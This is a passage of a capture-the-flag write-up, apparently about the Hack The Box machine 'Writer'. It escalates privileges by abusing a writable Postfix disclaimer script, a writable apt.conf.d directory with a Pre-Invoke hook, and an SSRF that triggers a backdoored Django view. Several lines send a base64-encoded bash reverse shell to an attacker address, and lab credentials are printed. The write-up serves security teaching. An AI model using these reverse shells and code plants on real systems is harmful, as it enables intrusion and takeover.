kyle@writer:~$ find / -group smbgroup 2>/dev/null | wc -l
3915
kyle@writer:~$ find / -group smbgroup 2>/dev/null | grep -v '^/var/www/writer2' | wc -l
0
postfix
The /var/spool/filter directory is empty, so I’ll look at /etc/postfix. Postfix is a mail server. The HackTricks page on SMTP pentesting has a section on Postfix. /etc/postfix/master.cf contains the scripts that are executed on a emails as they arrive. The contents have this format:
# ==========================================================================
# service type private unpriv chroot wakeup maxproc command + args
# (yes) (yes) (no) (never) (100)
# ==========================================================================
The last line of this file is:
dfilt unix - n n - - pipe
flags=Rq user=john argv=/etc/postfix/disclaimer -f ${sender} -- ${recipient}
It seems to be running the /etc/postfix/disclaimer script as john for arriving emails. I can write to this script:
kyle@writer:/etc/postfix$ ls -l disclaimer
-rwxrwxr-x 1 root filter 1021 Dec 2 14:10 disclaimer
The contents of disclaimer aren’t really important for solving the box. It looks like they are looking for emails from the users in /etc/postfix/disclaimer_addresses, and if so, adding a header saying that there is copyrighted material.
Exploitation
Strategy
If each email is run against this script, then I can edit it to get execution as john. I did note above that the netstat showed something listening on TCP 25, but only on localhost. I’ll reconnect the SSH session as kyle with -L 25:127.0.0.1:25 to create a tunnel from TCP 25 on my host into TCP 25 on Writer.
Next I can send an email to that tunnel, and it will trigger the script. In order for the email to reach the script, it must be a valid user. If I try sending to 0xdf@writer.htb (which doesn’t exist), swaks returns an error, and this is before running disclaimer:
oxdf@parrot$ swaks --to 0xdf@writer.htb --from 0xdf@writer.htb --header "Subject: Test!" --body "ignore this" --server 127.0.0.1
=== Trying 127.0.0.1:25...
=== Connected to 127.0.0.1.
<- 220 writer.htb ESMTP Postfix (Ubuntu)
-> EHLO hacky
<- 250-writer.htb
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<0xdf@writer.htb>
<- 250 2.1.0 Ok
-> RCPT TO:<0xdf@writer.htb>
<** 550 5.1.1 <0xdf@writer.htb>: Recipient address rejected: User unknown in local recipient table
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
Four lines from the bottom: “Recipient address rejected: User unknown in local recipient table”.
I can use any user on the box. I’ll pick one that is unlikely to be checking email, like irc.
oxdf@parrot$ swaks --to irc@writer.htb --from 0xdf@writer.htb --header "Subject: Test!" --body "ignore this" --server 127.0.0.1
=== Trying 127.0.0.1:25...
=== Connected to 127.0.0.1.
<- 220 writer.htb ESMTP Postfix (Ubuntu)
-> EHLO hacky
<- 250-writer.htb
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<0xdf@writer.htb>
<- 250 2.1.0 Ok
-> RCPT TO:<irc@writer.htb>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Thu, 02 Dec 2021 09:18:25 -0500
-> To: irc@writer.htb
-> From: 0xdf@writer.htb
-> Subject: Test!
-> Message-Id: <20211202091825.195665@hacky>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> ignore this
->
->
-> .
<- 250 2.0.0 Ok: queued as 98F867ED
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
POC
I’m a bit skeptical about getting a reverse shell working from within Postfix, so I’ll start really small, by adding touch /dev/shm/0xdf to the top of the disclaimer script. It’s also important to note that every minute disclaimer is set back to it’s original state, so it’s important to write and then send the email immediately.
Now I’ll send an email by running the same command shown above, and the file exists:
kyle@writer:/etc/postfix$ ls -l /dev/shm/0xdf
-rw------- 1 john john 0 Dec 2 14:23 /dev/shm/0xdf
It’s owned and only readable by john, so I can’t write things into the file. But this does confirm the process is run as john.
SSH Key
I’ll add a line at the top of the file to add my SSH key into john’s authorized_keys file:
I’ll send the email just like before, and now I can SSH as john using my key:
oxdf@parrot$ ssh -i ~/keys/ed25519_gen john@10.10.11.101
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
...[snip]...
john@writer:~$
Shell as root
Enumeration
apt Configs
john has a new group, management:
john@writer:~$ id
uid=1001(john) gid=1001(john) groups=1001(john),1003(management)
This group owns a single folder:
john@writer:~$ find / -group management -ls 2>/dev/null
17525 4 drwxrwxr-x 2 root management 4096 Jul 28 09:24 /etc/apt/apt.conf.d
This directory holds the configuration files applied in alphabetical order. From the debian apt-get man page:
Directories with a
.dsuffix are used more and more often. Each directory represents a configuration file which is split over multiple files. In this sense, all of the files in/etc/apt/apt.conf.d/are instructions for the configuration of APT. APT includes them in alphabetical order, so that the last ones can modify a configuration element defined in one of the first ones.
There’s a bunch of config files already in there:
john@writer:/etc/apt/apt.conf.d$ ls
01autoremove 01-vendor-ubuntu 10periodic 15update-stamp 20archive 20packagekit 20snapd.conf 50command-not-found 70debconf 99update-notifier
I can read but not write to these. But I can create new ones:
john@writer:/etc/apt/apt.conf.d$ touch 00-test
john@writer:/etc/apt/apt.conf.d$ ls
00-test 01autoremove 01-vendor-ubuntu 10periodic 15update-stamp 20archive 20packagekit 20snapd.conf 50command-not-found 70debconf 99update-notifier
Processes
Just being able to write to the apt config doesn’t buy me much unless it’s being run. I don’t see it in the process list, but I’ll upload pspy to look for a potential cron. There’s a lot of crons running
After about a minute, it’s there:
2021/12/02 17:28:02 CMD: UID=0 PID=59847 | /bin/sh -c /usr/bin/apt-get update
It seems to be running every two minutes.
The other crons:
- Remove any files in
/etc/apt/apt.conf.dthat are older than one minute every two minutes. - Reset the
disclaimerscript back to what it was every two minutes. - Reset the
master.cffile every two minutes. - Reset the v2 writer project folder from a copy in root every two minutes, and re-run the server.
- Clear
/tmpevery minute.
Shell
The GTFObins page for apt-get shows that it can be abused by setting a Pre-Invoke script. For example, with sudo:
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
The same thing can be added to a config file:
apt::Update::Pre-Invoke {"command";};
I’ll create a base64 encoded reverse shell:
oxdf@parrot$ echo '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.6/443 0>&1"' | base64 -w0
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTMvNDQzIDA+JjEiCg==
And add that to a config file:
john@writer:/etc/apt/apt.conf.d$ echo 'apt::Update::Pre-Invoke {"echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTMvNDQzIDA+JjEiCg== | base64 -d | bash"};' > 000-shell
I’ll be sure to keep an eye out for the time, as it seems like the cron could remove my config before it gets used if I add it with more than a minute to go until the next run.
The next time it runs, I get a shell:
oxdf@parrot$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.101 42508
bash: cannot set terminal process group (3923): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp#
And I can get the flag:
root@writer:~# cat root.txt
740e18db************************
Beyond Root - Intended Foothold
The command injection in the web application was not the intended path to get a foothold. It’s actually more complicated.
Samba
I can use the SQL file read to get the Samba config file from /etc/samba/smb.conf. It’s long, but at the bottom it defines a share named writer2_project:
[writer2_project]
path = /var/www/writer2_project
valid users = @smbgroup
guest ok = no
writable = yes
browsable = yes
I noted the DB credentials in the writer web source, “ToughPasswordToCrack”. That password works for kyle over SMB:
oxdf@parrot$ smbmap -H 10.10.11.101 -u kyle -p ToughPasswordToCrack
[+] IP: 10.10.11.101:445 Name: writer.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
print$ READ ONLY Printer Drivers
writer2_project READ, WRITE
IPC$ NO ACCESS IPC Service (writer server (Samba, Ubuntu))
kyle has read/write access to writer2_project, which is running on localhost:8080.
The files seem to match:
oxdf@parrot$ smbclient -U kyle //10.10.11.101/writer2_project ToughPasswordToCrack
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Dec 2 13:48:29 2021
.. D 0 Tue Jun 22 13:55:06 2021
static D 0 Sun May 16 16:29:16 2021
staticfiles D 0 Fri Jul 9 06:59:42 2021
writer_web D 0 Wed May 19 11:26:18 2021
requirements.txt N 15 Thu Dec 2 13:50:01 2021
writerv2 D 0 Wed May 19 08:32:41 2021
manage.py N 806 Thu Dec 2 13:50:01 2021
7151096 blocks of size 1024. 2479424 blocks available
I can explore this code and get a feel for the second site.
Version Two
In the writerv2 directory, urls defines what urls match to what views:
...[snip comments]...
from django.conf.urls import url, include
from django.contrib import admin
urlpatterns = [
url(r'^admin/', admin.site.urls),
url(r'^', include('writer_web.urls')),
]
These aren’t too helpful, as much of the site isn’t implemented yet. There’s another urls.py in writer_web:
from django.conf.urls import url
from writer_web import views
urlpatterns = [
url(r'^$', views.home_page, name='home'),
]
It matches on an empty path (basically /), and returns views.home_page. views.py has that function:
from django.shortcuts import render
from django.views.generic import TemplateView
def home_page(request):
template_name = "index.html"
return render(request,template_name)
Exploit
Strategy
If I modify this code and put it back, then somehow manage to load the page, I’ll get execution. There are two steps here. First I need to create a payload that works, and then I need to make sure I have an SSRF that can trigger it.
SSRF
The SSRF in the main Writer site comes from giving it a image url:

There’s a lot of annoying client-side filtering, so I’ll put in 0xdf.com and submit it, and then get that request and send it over to Repeater.
I remember from the original source that it only goes the path of the SSRF if .jpg is in the url. But I also need the url to hit the / of v2. I can achieve this using .jpg as a parameter, http://127.0.0.1:8080/?.jpg. An anchor point (/#.jpg) would work as well.
Payload
My new views.py uses the same reverse shell I used above for root:
from django.shortcuts import render
from django.views.generic import TemplateView
import os
def home_page(request):
os.system('echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTMvNDQzIDA+JjEiCg== | base64 -d | bash')
template_name = "index.html"
return render(request,template_name)
Trigger
I’ll upload this modified views.py using smbclient:
smb: \writer_web\> put views.py
putting file views.py as \writer_web\views.py (4.1 kb/s) (average 4.0 kb/s)
And then immediately after in Burp trigger the SSRF:
At nc, I get a shell as www-data:
oxdf@parrot$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.101 43108
bash: cannot set terminal process group (949): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:~/writer2_project$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)









 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image